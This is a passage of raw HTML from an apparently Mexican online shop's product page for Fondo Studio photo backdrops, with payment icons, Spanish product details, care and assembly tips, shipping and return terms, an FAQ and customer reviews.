01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            <div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p> </p>
<p class="p1">Fondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.</p>
<p class="p1">Con ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.</p>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        ¿QUE INCLUYE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ENxNLJ-template--19783478935597__main">
                    <p>Cada fondo es UNA pieza, para armar tu set necesitaras dos piezas una que funcionara como base y otra como pared. </p><p>Asi como un par de soportes. </p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Detalles
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_CCrkXY-template--19783478935597__main">
                    <p><strong>Material</strong>: Plástico</p><p><strong>CUIDADO DE LOS FONDOS </strong></p><p>Para lograr la máxima durabilidad del producto debes tomar en cuenta lo siguiente:</p><ul><li> Asegúrate de guardarlo en un lugar donde no se doble</li><li> Procura no deslizar objetos en la superficie para evitar dejar marcas.</li><li> Procura no colocar objetos cuyas esquinas tengan algún tipo de filo para evitar dejar una marca.</li><li> Nuestros Fondos son impermeables y se pueden limpiar fácilmente, pero debes procurar limpiar la superficie inmediatamente después de usar para evitar que las manchas se queden marcadas en el material.  </li><li> No utilices ningún tipo de producto químico para limpiar los fondos. Te recomendamos usar un trapo o servilleta húmeda.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo funciona?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_DPQHaQ-template--19783478935597__main">
                    <p>Armar tu set es muy fácil y rápido. </p><p>Necesitarás dos fondos, uno que servirá como base y otro como pared. </p><p>Para unirlos coloca el juego de soportes en L y listo, puedes empezar a tomar tus fotos y videos. </p><p>Puedes elegir cualquiera de nuestros fondos y hacer múltiples combinaciones entre sí. </p><p></p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Devoluciones
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_jaCTqn-template--19783478935597__main">
                    <p>Los envíos nacionales standard tardan de 3 a 6 días hábiles. Los cuales son gratis si tu compra es mayor a $1500</p><p>Envíos express de 1 a 3 días hábiles. </p><p>Contamos con envíos a todo México y USA. </p><p>Si tu compra será realizada desde otro país favor de contactar por correo. </p><p>Se aceptará el cambio o devolución del producto solamente en los supuestos que él artículo tenga un daño de origen y/o defecto y/o mal estado y/o que al momento del envió haya algún error y no sea el modelo solicitado.</p><p>Puedes consultar todos los detalles sobre envíos y devoluciones en la sección de  términos y condiciones.  </p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Preguntas Frecuentes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_3FEY6e-template--19783478935597__main">
                    <p><strong>¿Hacen factura? </strong></p><p>Si, puedes facturar tu compra en el siguiente link. </p><p><em>https://cursosfondostudio.com/facturacion/</em></p><p><strong>¿Se compra por separado? </strong></p><p>Si, puedes comprarlos por separado para combinarlos de la manera que mejor combine con tu marca o elegir uno de nuestros kit Pre-armados. </p><p><strong>¿Cual es la diferencia entre rígidos y flexibles? </strong></p><p>Las medidas y el material. </p><p>Rígidos: de plastico, se arman con soportes. Disponibles en 60x60 cm y en 65x85 cm </p><p>Flexibles: de tela, enrrollables, se pegan a la pared con cinta o se cuelgan en un tripie. (Disponibles en 80x100 cm  y 100x120 cm.)</p><p><strong>¿Brillan? </strong></p><p>No, nuestras impresiones son matte para lograr los mejores resultados. </p><p><strong>¿Se pueden mojar? </strong></p><p>Si, ambos fondos son resistentes al agua y se pueden limpiar fácilmente. </p><p>Procura limpiarloss inmediatamente después de tomar tus fotos y evita usar químicos. </p><p><strong>¿Se marcan? </strong></p><p>No, pero debes evitar deslizar objetos muy pesados o cuyas esquinas tengan algún tipo de filo que pueda rayar la superficie. </p><p></p>
                    
                  </div>
                </div>
              </div><link href="//fondostudio.com/cdn/shop/t/22/assets/component-reviews.css?v=7193376797406658841767727474" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/section-image-banner.css?v=67097708546801960341767727475" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-slider.css?v=108157308134495589801767727474" rel="stylesheet" type="text/css" media="all" />
<link href="//fondostudio.com/cdn/shop/t/22/assets/component-slideshow.css?v=153704904022007397591767727474" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.8rem;--margin-bottom: 1.8rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--19783478935597__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19783478935597__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>"El fondo perfecto para cada ocasión"</strong><em>"Lo que más me gusta de Fondo Studio es la variedad. Siempre encuentro el fondo perfecto para el tipo de foto que quiero tomar</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Sandra V
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19783478935597__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>"Fotos de comida irresistibles"</strong><em>"Como fotógrafa gastronómica, necesito fondos versátiles y de alta calidad y estoy encantada con los resultados" . </em><br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      — Ana R., fotógrafa especializada en gastronomía
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--19783478935597__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>"Sencillo y efectivo""El fondo que compré es súper fácil de montar y usar. Me ayuda a que mis fotos se vean muy bien, sin duda, volveré a comprar" </p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paula T., dueña de tienda de joyeria
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--19783478935597__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19783478935597__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--19783478935597__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--19783478935597__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
